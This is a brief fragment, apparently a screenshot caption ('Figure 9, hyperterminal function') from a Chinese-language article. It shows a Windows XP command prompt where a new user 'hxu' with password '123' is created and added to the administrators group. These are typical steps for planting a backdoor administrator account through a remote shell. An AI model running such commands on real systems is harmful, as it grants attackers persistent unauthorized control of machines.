 Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user hxu 123 /add
net user hxu 123 /add
命令成功完成。
C:\WINDOWS\system32>net localgroup administrators hxu /add
net localgroup administrators hxu /add
命令成功完成。
C:\WINDOWS\system32>
图 9 超级终端功能